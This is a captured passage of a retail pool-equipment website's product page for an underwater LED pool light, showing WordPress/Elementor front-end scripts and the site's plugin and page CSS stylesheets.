//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.22.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2125,"title":"Swimming%20Pool%20Light%20Underwater%20Stainless%20Steel%20-%20PL-8W-BL-SS%20-%20Aquatic","excerpt":"Adopt super high bright LED technology\r\nHigh Quality Acid proof, Alkali proof and UV resistant good water proof performance.\r\n\r\nRGB Multi Colour with Remote Control\r\nHigh stability supports 16 different kinds of colour changing programs.\r\nLonger Life Span, above 60,000hours\r\nLow consumption, energy saving and environmental protecting\r\nIP68 Under Water protection\r\nBody material : High Quality Stainless Steel material\r\nEasy to install, suitable for swimming pools, Fountains etc.","featuredImage":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/uploads\/2022\/11\/Screenshot-2023-07-15-at-9.23.17-PM.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.2" id="elementor-frontend-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.0" id="pro-elements-handlers-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.0" id="animate-circle-js" defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","nonce":"0dafbf5686"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1742197377" id="elementskit-elementor-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.0" id="e-sticky-js" defer></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/js/main-scripts.js?ver=1742197377" id="mgproducts-main-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.2" id="wpforms-elementor-js" defer></script>
                <script>window.addEventListener('DOMContentLoaded', function() {
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //   autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                });</script>
                <style>
                    .wt-related-products{
                                    max-width: 100% !important;
                                }
                                .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                                    content: unset;
                                }
                                                                
                </style>
            <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://aquaticpoolsandfountains.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/css/mpd-display-style.css?ver=1742197376
body_size: 3265
content:
.mgproductd h2,.mgproductd h1{position:inherit}.text-right{text-align:right}.mgproductd h2:before,.mgproductd h1:before{position:inherit;display:none}.theme-woovina .dropdown-menu{position:inherit;display:block;min-width:10rem;padding:inherit;margin:inherit;font-size:inherit;list-style:none;border:inherit}.mgproductd img{background:#fafafa}a{transition:0.3s}.flex{display:flex}.align-flex-end{justify-content:flex-end;text-align:right}.align-center{justify-content:center;text-align:center}.align-flex-start{justify-content:flex-start}.no-load{opacity:0;max-heigh:300px}.mgpdi-shadow{box-shadow:0 .2rem 2.8rem rgb(36 36 36 / 10%);--webkit--box-shadow:0 0.2rem 2.8rem rgba(36, 36, 36, 0.1)}.mgpdeg-product-price del{color:red;opacity:.5}.mgpde-has-hover{position:relative}.mgpde-card{overflow:hidden}.mgpde-hover{transform:scale(0);visibility:inherit;transition:0.2s}.mgpde-imghover{transition:0.5s}.mgpde-has-hover:hover .mgpde-hover{transform:scale(1);opacity:1;visibility:visible}.mgpdeg-card-text .mgpde-category a{display:inline-block}.wooaddons-no-rating{min-height:25px}.flex-right{align-items:flex-end;justify-content:flex-end}.flex-center{align-items:center;justify-content:center}.mgpde-rating{display:inline-block}span.mgp-rating-count{font-size:14px;color:#888}.mgpde-card-text span.price{font-size:14px;font-weight:700;display:inline-block}.mgpde-shadow{border-radius:2px;-webkit-box-shadow:0 3px 40px rgb(0 0 0 / 20%);box-shadow:0 3px 40px rgb(0 0 0 / 20%)}.mgpde-card .mgpde-card-img,.mgpde-card .mgpde-card-text{padding:1.2rem 1.2rem 2.5rem}.mgpde-card .mgpde-card-img{padding-bottom:.5rem}.mgpde-category a{color:#9e9e9e;font-size:90%}.mgpde-category a:hover{color:#111}.mgpde-ptitle{font-size:20px;margin:5px 0;line-height:20px}a.mgpde-ptitle-link{color:#555}a.mgpde-ptitle-link:hover{color:#000}.wooaddons-badge{position:absolute;left:0;top:0;z-index:11;background:darkcyan;color:#fff;padding:2px 7px;font-size:12px;border-radius:10px}.mgpdeg-product-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mg-rating-out{margin:0 0 5px}.mgpdeg-product-rating .wd-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px}.mgpdeg-product-rating .wd-product-ratting i{font-size:13px;line-height:14px;font-weight:400;padding-left:3px;padding-right:3px;color:#aaa}.mgpdeg-product-rating .wd-product-ratting i:last-child{margin-right:0}.mgpdeg-product-rating .wd-product-ratting .wd-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px}.mgpdeg-product-rating .wd-product-ratting .wd-product-user-ratting i{color:#dc9a0e}.mgpde-meta{font-size:14px;color:#555}.mgpde-meta{font-size:14px;color:#555}.mgpdeg-product-price .price{font-size:15px;font-weight:700}.mgproductd p{font-size:1rem}.mgproductd button{font-size:14px}.mgproductd .button{font-size:15px;padding:12px 20px}.mgp-display-badge{position:absolute;top:5%;background:#fff;text-align:center;display:inline-block;padding:4px 10px;left:6%;color:#000;text-transform:uppercase;font-size:12px;font-weight:600;z-index:99;box-shadow:0 .2rem 2.8rem rgb(36 36 36 / 10%);--webdit--box-shadow:0 0.2rem 2.8rem rgb(36 36 36 / 10%)}.mgp-display-badge:nth-child(2){margin-top:35px}.mgp-display-badge:nth-child(3){margin-top:70px}.mgpde-card{position:relative}.mgpde-items.style2 .mgpdeg-card-img,.mgpde-items.style3 .mgpdeg-card-img{padding:0;position:relative;overflow:hidden}.mgpde-items .mgpdeg-card-img figure img{width:100%}.woocommerce.mgpdeg-cart-btn .button{background:#000;color:#fff;border:1px solid #000;margin-top:.8rem;font-size:14px}.woocommerce.mgpdeg-cart-btn .button:hover{background:rgba(0,0,0,0);color:#000}.mgpde-items.style2 .woocommerce.mgpdeg-cart-btn{position:absolute;bottom:-40px;left:0;right:0;margin-left:0;margin-right:0;text-align:center;opacity:0;transition:0.3s}.mgpde-items.style2 .mgpdeg-card:hover .woocommerce.mgpdeg-cart-btn{bottom:10px;opacity:1}.mgpde-items.style2 .wooaddons-badge{position:absolute;top:0;left:-40px;margin-left:0;margin-right:0;text-align:center;opacity:0;transition:0.3s}.mgpde-items.style2 .mgpdeg-card:hover .wooaddons-badge{left:2px;opacity:1}.mgpde-items.style2 .woocommerce.mgpdeg-cart-btn a.button{border-radius:20px;background:#000;color:#fff;padding:12px 24px}.mgpl-img img{width:100%}figure a{display:inherit}.mgpde-card-text.mgpdel-card-text{display:flex;flex-direction:column;height:100%;padding:1rem 1rem 1rem .5rem;justify-content:center}.mgpdel-product-rating{margin-bottom:15px}.mgpde-card-img{position:relative;overflow:hidden}.woocommerce.mgpdel-cart-btn a{margin:0}.row.mgp-img-right{flex-direction:row-reverse}.row.mgp-img-right .mgpde-card-text{padding:2rem}.mgpl-style2 .mgpde-meta.mgpde-category a{border:2px solid #888;padding:2px 6px;margin:0 0 .5rem 0;display:inline-block;border-radius:50px;line-height:inherit}.mgpl-style2 .mgpde-ptitle{font-size:28px}.mgpdeg-price-btn{position:relative;display:flex;width:100%;overflow:hidden;min-height:35px;justify-content:center;flex-flow:row wrap}.mgpdeg-price-btn .woocommerce.mgpdeg-cart-link a.button,.mgpdeg-price-btn .woocommerce.mgpdeg-cart-link a.added_to_cart{background:transparent;border:0;color:#000;text-transform:uppercase;font-size:14px;padding:0}.mgpdeg-price-btn .woocommerce.mgpdeg-cart-link a.loading:after{text-align:center;left:auto;right:-20px;top:0}.mgpdeg-price-btn>span.price,.mgpdeg-price-btn .mgpdeg-cart-link{position:absolute;left:0;padding:10px 0;display:inline-block;right:0;transition:0.5s}.mgpdeg-price-btn>span.price{top:0}.mgpdeg-price-btn .mgpdeg-cart-link{bottom:-50px}.style3 .mgpdeg-card:hover .mgpdeg-price-btn .mgpdeg-cart-link{bottom:0}.style3 .mgpdeg-card:hover .mgpdeg-price-btn>span.price{top:-50px}.mgpr-hvr-circle figure{position:relative}.mgpr-hvr-circle figure:before{position:absolute;top:50%;left:50%;z-index:2;display:block;content:"";width:0;height:0;background:rgba(255,255,255,.2);border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.mgpr-hvr-circle figure:hover:before{-webkit-animation:circle 0.75s;animation:circle 0.75s}@-webkit-keyframes circle{0%{opacity:1}40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@keyframes circle{0%{opacity:1}40%{opacity:1}100%{width:200%;height:200%;opacity:0}}.mgpr-hvr-shine figure{position:relative}.mgpr-hvr-shine figure:before{position:absolute;top:0;left:-95%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.mgpr-hvr-shine figure:hover:before{-webkit-animation:shine 0.75s;animation:shine 0.75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.mgpr-hvr-flashing figure:hover img{opacity:1;-webkit-animation:flash 1.5s;animation:flash 1.5s}@-webkit-keyframes flash{0%{opacity:.4}100%{opacity:1}}@keyframes flash{0%{opacity:.4}100%{opacity:1}}.mgpr-hvr-hover figure img{opacity:1;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-hover figure:hover img{opacity:.5}.mgpr-hvr-blur figure img{-webkit-filter:grayscale(0) blur(0);filter:grayscale(0) blur(0);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-blur figure:hover img{-webkit-filter:grayscale(100%) blur(3px);filter:grayscale(100%) blur(3px)}.mgpr-hvr-rotate figure img{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-rotate figure:hover img{-webkit-transform:rotate(15deg) scale(1.4);transform:rotate(15deg) scale(1.4)}.mgpr-hvr-slide figure img{margin-left:30px;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-slide figure:hover img{margin-left:0}.mgpr-hvr-zoom-out figure img{-webkit-transform:scale(1.3);transform:scale(1.3);height:auto;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-zoom-out figure:hover img{-webkit-transform:scale(1);transform:scale(1)}.mgpr-hvr-zoom-in figure img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-zoom-in figure:hover img{-webkit-transform:scale(1.3);transform:scale(1.3)}span.slide-cat a{color:#fff;border-bottom:1px solid #fff;padding:3px 0 4px;font-size:14px;margin-bottom:10px}a.btn.vbs-btn{border:1px solid #000;color:#000;margin:10px;padding:10px 30px;font-size:16px}.mgpd-slider .swiper-slide.xshop-pslider{background-repeat:no-repeat!important;background-size:cover!important;background-position:center center!important}.mgpd-slider .mgpds-ptext{flex:1}span.slide-cat a{color:#555}a.btn.vbs-btn:hover{color:#000;background:#fff;opacity:1}.swiper-slide.mgpds-item{background:#ededed}span.slide-cat{display:inline-block}.mgpds-sliderbg span.slide-cat a{color:#555}.mgpds-sliderbg .bskpde-product-price span.price{font-weight:700;font-size:18px}a.btn.vbs-btn.xpsbtn{border:2px solid #555;color:#555;margin-left:0}a.btn.vbs-btn.xpsbtn:hover{background:#555;color:#fff}.mgpd-slider .swiper-button-next,.mgpd-slider .swiper-button-prev{background-image:none}.mgpd-slider .swiper-button-next:after,.mgpd-slider .swiper-button-prev:after{display:none}.mgpd-slider .swiper-button-next i,.mgpd-slider .swiper-button-prev i{font-size:24px;box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1)}.mgpd-slider .swiper-button-next svg,.mgpd-slider .swiper-button-prev svg{width:10px;fill:rgb(28,27,27)}.mgpd-slider .mgpds-item{position:relative}.btn-success.mgps-btn,.btn-success.mgps-btn:hover{border:none}.mgpds-content.mgpds-pdetails{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;max-width:1300px}.mgpds-content.mgst-left{position:absolute;top:50%;left:5%;transform:translate(5%,-50%);text-align:left}.mgpds-item .mgpds-content{opacity:0;transition:0.9s}.mgpds-item.swiper-slide-active .mgpds-content{opacity:1}.mgps-title{text-shadow:2px 4px 3px rgba(0,0,0,.3);font-size:40px;text-transform:uppercase;font-weight:700;color:#000}.mgpds-text{width:60%}.mgpds-pdetails{display:flex;padding:10px 50px;align-items:center}.mgpds-img-before{margin-left:4%}.mgpds-img-after{margin-right:4%}.mgpds-img-after,.mgpds-img-before{width:36%;overflow:hidden}.mgpds-img-after img,.mgpds-img-before img{width:100%;height:auto}.mgps-subtitle{text-shadow:2px 4px 3px rgba(0,0,0,.3);font-size:18px;color:#000;line-height:20px}.mgps-btn{box-shadow:2px 4px 3px rgba(0,0,0,.3)}.mgps-overlay{padding:20px 10px;background:rgba(0,0,0,.3)}.swiper-pagination-bullet{opacity:1!important}.mgpd-slider .alert.alert-danger{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:30px;color:#000}@media (max-width:767px){.mgpds-pdetails{flex-direction:column}.mgpds-text,.mgpds-img-after,.mgpds-img-before{margin:0;text-align:center}.mgpds-text{margin-bottom:1rem;width:100%;padding:5px 10px}.mgpds-img-before{width:60%}p.mgps-subtitle{display:none}.mgps-title{font-size:30px}.mpdtab-nav-wrap ul.nav-tabs li{flex-basis:inherit}}.mgpc-pcarousel .swiper-button-prev,.mgpd-testimonial-carousel .swiper-button-prev,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next,.mgpc-pcarousel .swiper-button-next,.mgpd-testimonial-carousel .swiper-button-next,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev{background:transparent}.mgpc-pcarousel .swiper-button-prev i,.mgpd-testimonial-carousel .swiper-button-prev i,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next i,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next i,.mgpc-pcarousel .swiper-button-next i,.mgpd-testimonial-carousel .swiper-button-next i,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev i,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev i{font-size:24px}.mgpc-pcarousel .swiper-button-prev svg,.mgpd-testimonial-carousel .swiper-button-prev svg,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next svg,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next svg,.mgpc-pcarousel .swiper-button-next svg,.mgpd-testimonial-carousel .swiper-button-next svg,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev svg,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev svg{width:10px}.mgpc-pcarousel .swiper-button-prev:after,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next:after,.mgpc-pcarousel .swiper-button-next:after,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev:after,.mgpd-testimonial-carousel .swiper-button-prev:after,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next:after,.mgpd-testimonial-carousel .swiper-button-next:after,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev:after{display:none}.mgpd-testimonial-carousel .swiper-pagination-bullets{position:inherit;margin:0;padding:10px 0;color:#fff;margin-bottom:5px}.elementor-testimonial-wrapper{overflow:hidden;text-align:center}.elementor-testimonial-wrapper .elementor-testimonial-content{font-size:1.3em;margin-bottom:20px}.elementor-testimonial-wrapper .elementor-testimonial-name{line-height:1.5;display:block}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:.85em;display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta{width:100%;line-height:1}.elementor-testimonial-wrapper .elementor-testimonial-meta-inner{display:inline-block}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image{display:table-cell;vertical-align:middle}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:60px;height:60px;border-radius:50%;-o-object-fit:cover;object-fit:cover;max-width:none}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image{padding-right:15px}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details{text-align:left}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:20px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left{text-align:left}.elementor-testimonial-wrapper.elementor-testimonial-text-align-center{text-align:center}.elementor-testimonial-wrapper.elementor-testimonial-text-align-right{text-align:right}.mpdkit-cat-info h2{font-size:16px;text-transform:uppercase;margin:0}.mpdkit-cat-info h2 a{color:inherit;text-decoration:inherit}.mpdkit-cat-img{position:relative}span.mpdkit-cat-badge{position:absolute;bottom:-10px;left:10px;background:#fff;color:#000;padding:2px 10px;border-radius:20px;border:2px solid #555;font-size:14px;font-weight:300}span.mpdkit-cat-badge.mpdkit-cat-left-bottom{bottom:-10px;top:auto;left:10px;right:auto}span.mpdkit-cat-badge.mpdkit-cat-left-top{bottom:auto;top:0;left:0;right:auto;margin:5px 0 0 10px}span.mpdkit-cat-badge.mpdkit-cat-right-top{bottom:auto;top:0;left:auto;right:0;margin:5px 10px 0 0}span.mpdkit-cat-badge.mpdkit-cat-right-bottom{bottom:-10px;top:auto;left:auto;right:10px}span.mpdkit-cat-badge.mpdkit-cat-top{bottom:auto;top:0;left:0}.mpdc-catg-style1 .mpdkit-cat-item{position:relative}.mpdc-catg-style1 .mpdkit-cat-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}.mpdc-catg-style1 .mpdkit-cat-info .mpdkit-cat-bg{background:#fff;padding:10px 20px}.mgppro-catcount{font-size:13px}.mgppro-catcount span{margin-left:5px}.mpdc-catg-style1 .mpdkit-cat-info p{background:#fff;padding:10px;text-align:center}.mpdc-catg-style2 .mpdkit-cat-item.mgpdi-shadow{border:1px solid #ccc}.mpdal-imgrap .mgp-display-badge{padding:0 5px;left:3px;top:10px;color:#061108}.mpdal-cart-btn a.button{padding:0;border:inherit;margin:0}.mgpl-img-circle .mpdal-imgrap figure{border-radius:50%}.mpdal-imgrap{overflow:hidden}.mpdal-category a{font-size:80%;color:#555}.mpdal-block-inner.flex{position:relative}.mgpl-position-right .mpdal-block-inner.flex{justify-content:flex-end;text-align:right}.mgpl-position-right .mpdal-imgrap{margin-right:0}.mgpl-img-circle img{border-radius:50%;border:1px solid #ccc}.mpdal-imgrap{position:relative;margin-right:1rem}h6.mpdal-ptitle{margin-bottom:5px}.mpdal-meta-middle .mpdal-ptitle{margin:0}.mpdal-meta-top .mgpde-rating{margin-bottom:5px}.mpdal-meta-middle .mpdal-product-rating{margin:-5px 0 10px 0}.mpdal-text-wrapper{display:flex;flex-direction:column;justify-content:flex-start}div#mgpdeg-items .swiper-container{padding-bottom:20px}.mgproductd.mgpde-items .swiper-container-horizontal>.swiper-pagination-bullets,.mgproductd.mgpde-items .swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.tab-content>.active{display:block;opacity:1;visibility:visible}@media (min-width:1025px){html body .kalles_toolbar.flex{display:none!important}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-26.css?ver=1745058254
body_size: 2142
content:
.elementor-26 .elementor-element.elementor-element-b1dfe10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-b1dfe10:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-b1dfe10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, #4F80AF 50%, #14406B 100%);}.elementor-26 .elementor-element.elementor-element-b1dfe10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-26 .elementor-element.elementor-element-b1dfe10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-cede3b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-cede3b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-cede3b2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-b0d2759{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-icon{padding-right:4px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > a{font-family:"Oxygen", Sans-serif;font-size:14px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26 